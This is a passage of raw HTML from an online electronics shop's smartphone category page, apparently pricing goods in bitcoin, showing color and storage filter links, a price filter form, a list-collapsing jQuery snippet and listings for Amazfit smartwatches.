href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-green" data-wpel-link="internal">8GB 256GB Green</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-grey" data-wpel-link="internal">8GB 256GB Grey</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-orange" data-wpel-link="internal">8GB 256GB Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-silver" data-wpel-link="internal">8GB 256GB Silver</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-star-blue" data-wpel-link="internal">8GB 256GB Star Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-white" data-wpel-link="internal">8GB 256GB White</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=8gb-256gb-yellow" data-wpel-link="internal">8GB 256GB Yellow</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=add-case" data-wpel-link="internal">Add Case</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=add-uf005" data-wpel-link="internal">Add UF005</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=add-uf005-case" data-wpel-link="internal">Add UF005 Case</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=add-watch" data-wpel-link="internal">Add Watch</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=add-watch-gps" data-wpel-link="internal">Add Watch GPS</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=baltic-blue" data-wpel-link="internal">Baltic Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=beige" data-wpel-link="internal">Beige</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-128g" data-wpel-link="internal">Black 128G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-64g" data-wpel-link="internal">Black 64G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-for-iphone" data-wpel-link="internal">Black for iphone</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-for-micro" data-wpel-link="internal">Black For Micro</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-for-type-c" data-wpel-link="internal">Black For Type-C</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=black-titanium" data-wpel-link="internal">Black Titanium</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=blue-128g" data-wpel-link="internal">Blue 128G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=blue-64g" data-wpel-link="internal">Blue 64G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=blue-titanium" data-wpel-link="internal">Blue Titanium</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=brand-new-blue" data-wpel-link="internal">Brand New Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=brand-new-midnight" data-wpel-link="internal">Brand New Midnight</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=brand-new-purple" data-wpel-link="internal">Brand New Purple</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=brand-new-red" data-wpel-link="internal">Brand New Red</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=brand-new-starlight" data-wpel-link="internal">Brand New Starlight</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=california-poppy" data-wpel-link="internal">California Poppy</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=dark-cherry" data-wpel-link="internal">Dark Cherry</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=deep-violet" data-wpel-link="internal">Deep Violet</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=forest-green" data-wpel-link="internal">Forest Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=golden-brown" data-wpel-link="internal">Golden Brown</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=gray" data-wpel-link="internal">Gray</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=gray-green" data-wpel-link="internal">Gray Green</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=hazel" data-wpel-link="internal">Hazel</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=ink" data-wpel-link="internal">Ink</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=lavender" data-wpel-link="internal">Lavender</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=magsafe-charger" data-wpel-link="internal">Magsafe Charger</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=midnight" data-wpel-link="internal">Midnight</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=natural-titanium" data-wpel-link="internal">Natural Titanium</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=new-deep-purple" data-wpel-link="internal">New Deep Purple</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=new-gold" data-wpel-link="internal">New Gold</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=new-silver" data-wpel-link="internal">New Silver</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=new-space-black" data-wpel-link="internal">New Space Black</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=obsidian" data-wpel-link="internal">Obsidian</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=only-plug-for-iphone" data-wpel-link="internal">Only Plug For iPhone</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=only-plug-for-micro" data-wpel-link="internal">Only Plug For Micro</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=only-plug-for-type-c" data-wpel-link="internal">Only Plug For Type-C</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=orange" data-wpel-link="internal">Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=phantom-black" data-wpel-link="internal">Phantom Black</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=porcelain" data-wpel-link="internal">Porcelain</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=power-armor-14-pro" data-wpel-link="internal">Power Armor 14 Pro</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=purple-for-iphone" data-wpel-link="internal">Purple For iPhone</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=purple-for-micro" data-wpel-link="internal">Purple For Micro</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=purple-for-type-c" data-wpel-link="internal">Purple For Type-C</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=red-128g" data-wpel-link="internal">Red 128G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=red-64g" data-wpel-link="internal">Red 64G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=red-for-iphone" data-wpel-link="internal">Red For iPhone</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=red-for-micro" data-wpel-link="internal">Red For Micro</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=red-for-type-c" data-wpel-link="internal">Red For Type-C</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=rese-gold" data-wpel-link="internal">Rese Gold</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=saddle-brown" data-wpel-link="internal">Saddle Brown</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=sequoia-green" data-wpel-link="internal">Sequoia Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=snow" data-wpel-link="internal">Snow</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=space-gray" data-wpel-link="internal">Space Gray</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=umber" data-wpel-link="internal">Umber</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=unlimited-color" data-wpel-link="internal">Unlimited color</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=white-128g" data-wpel-link="internal">White 128G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=white-64g" data-wpel-link="internal">White 64G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=white-titanium" data-wpel-link="internal">White Titanium</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=wisteria" data-wpel-link="internal">Wisteria</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=yellow-128g" data-wpel-link="internal">Yellow 128G</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/?filter_color=yellow-64g" data-wpel-link="internal">Yellow 64G</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019249</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016467</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, 